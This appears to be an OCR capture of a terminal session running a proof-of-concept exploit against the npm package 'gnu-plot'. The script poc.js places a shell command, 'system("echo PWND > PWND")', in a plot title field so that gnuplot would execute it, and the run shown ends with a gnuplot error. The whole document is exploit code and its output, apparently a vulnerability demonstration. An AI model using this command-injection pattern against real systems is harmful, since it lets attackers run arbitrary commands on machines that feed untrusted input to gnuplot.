
root@1534826f7827:/poc
# ls -1
node_modules

package-lock.json

package.json

poc.js

root@1534826f7827:/poc
# cat poc.js
require(
'gnu-plot'
)()

  .
set
({

    term:
"png size 800,600"
,

    output:
"plot.png"
,

    title: 
'system("echo PWND > PWND")'
  })

  .plot([{

'data'
: [[0,0],[1,1],[2,0]]

}])

root@1534826f7827:/poc
# node poc.js
[GNUPLOT ERR]         line 0: internal err
^C
